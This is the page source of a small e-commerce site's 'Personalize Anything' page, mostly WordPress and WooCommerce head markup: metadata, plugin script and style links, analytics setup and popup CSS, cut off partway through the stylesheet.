

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.2712designs.com/personalize-anything/
body_size: 22858
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.4 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Personalize Anything - 2712 | Designs</title>
	<link rel="canonical" href="https://www.2712designs.com/personalize-anything/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Personalize Anything" />
	<meta property="og:description" content="There isn&#8217;t much we can&#8217;t personalize, but here is a list of just a few of the materials we can use to create your special item: glass leather paper acrylic rubber wood cork steel cardboard &amp; much more! &nbsp; &nbsp; &nbsp;" />
	<meta property="og:url" content="https://www.2712designs.com/personalize-anything/" />
	<meta property="og:site_name" content="2712 | Designs" />
	<meta property="article:modified_time" content="2013-02-08T03:24:06+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.2712designs.com/personalize-anything/","url":"https://www.2712designs.com/personalize-anything/","name":"Personalize Anything - 2712 | Designs","isPartOf":{"@id":"https://www.2712designs.com/#website"},"datePublished":"2012-11-22T03:45:38+00:00","dateModified":"2013-02-08T03:24:06+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.2712designs.com/personalize-anything/"]}]},{"@type":"WebSite","@id":"https://www.2712designs.com/#website","url":"https://www.2712designs.com/","name":"2712 | Designs","description":"Personalized Stamps and Goods","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.2712designs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-cart-add-ons-style-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-cart-add-ons/includes/../build/index.css?ver=1d22de83ac99c4f086d22104cd86c0a6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.2712designs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='abc_style-css' href='https://www.2712designs.com/wp-content/plugins/advanced-browser-check/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='glossydevfunctionscss-css' href='https://www.2712designs.com/wp-content/plugins/glossydev-functions-woocommerce/stylesheets/glossydevfunctions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='notifications-css' href='https://www.2712designs.com/wp-content/plugins/simple-notices-pro/css/notifications.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-coupon-url-css' href='https://www.2712designs.com/wp-content/plugins/woo-coupon-url/public/css/woo-coupon-url-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpinstagram-css' href='https://www.2712designs.com/wp-content/plugins/wpinstagram-images-widget/assets/css/wpinstagram.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_cart_addons_styles-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-cart-add-ons/assets/css/frontend.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_12_6-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.12.6' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://use.typekit.net/bwk4xrn.css?ver=1759437169' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.2712designs.com/wp-content/themes/2712/style.css?ver=1759437169' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/advanced-browser-check/js/jquery.cookie.js?ver=6.8.3" id="apc_jquery_cookie-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/advanced-browser-check/js/script.js?ver=6.8.3" id="abc_script-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/glossydev-functions-woocommerce/js/common.js?ver=6.8.3" id="gd-common-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/glossydev-functions-woocommerce/js/site.js?ver=2" id="gd-frontend-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/simple-notices-pro/js/jquery.cookie.js?ver=6.8.3" id="jquery-coookies-js"></script>
<script type="text/javascript" id="notifications-js-extra">
/* <![CDATA[ */
var notices_ajax_script = {"ajaxurl":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php","logged_in":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/simple-notices-pro/js/notifications.js?ver=6.8.3" id="notifications-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woo-coupon-url/public/js/woo-coupon-url-public.js?ver=1.0.0" id="woo-coupon-url-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.2712designs.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ajax-script-public-js-extra">
/* <![CDATA[ */
var ajax_request = {"ajax_url":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/campaign-monitor-for-woocommerce/views/public/js/app.js?ver=6.8.3" id="ajax-script-public-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.2712designs.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://www.2712designs.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"authorize_net_cim_credit_card":"Credit card"};

			// interpolate json by replacing placeholders with variables
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Google tag (gtag.js) -->
		<script async src='https://www.googletagmanager.com/gtag/js?id=G-E4C50LCTKL&l=dataLayer'></script>
		<script >

			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push(arguments);
			}

			gtag('js', new Date());

			gtag('config', 'G-E4C50LCTKL', {"cookie_domain":"auto"});

			
			(function() {

				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_gtag_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
		<link rel="https://api.w.org/" href="https://www.2712designs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.2712designs.com/wp-json/wp/v2/pages/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.2712designs.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.2712designs.com/?p=78' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.2712designs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.2712designs.com%2Fpersonalize-anything%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.2712designs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.2712designs.com%2Fpersonalize-anything%2F&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />
<meta name="p:domain_verify" content="ad8dfc11e5629ec81b70a85befb76ca6"/><style type="text/css">dd ul.bulleted {  float:none;clear:both; }</style>			<link rel="preload" href="https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="hustle-module-1-0-styles" class="hustle-module-styles hustle-module-styles-1">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-popup-content {max-width: 600px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_1  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_1  .hustle-popup-content .hustle-info,.hustle-ui.module_id_1  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_1  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_1  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #DADADA;border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: rgb(74,71,71);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 75px 75px 75px 75px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-main-wrapper {padding:32px 0 0;}}  .hustle-ui.module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 10px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0px 0px 15px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 15px 0;}} .hustle-ui.module_id_1 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 20px/27px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 20px/27px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content {margin: 10px 0px 10px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #ADB5B7;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:visited {color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:hover {color: #C63D2B;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:active {color: #C63D2B;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content {margin: 30px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content {color: #ADB5B7;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content {font-size: 14px;line-height: 1.45em;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #ADB5B7;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-footer {margin: 10px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;font-family: Open Sans;letter-spacing: 0px;}.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a,.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a:visited {color: #ffffff;font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a:hover {color: #cccccc;}.hustle-ui.module_id_1 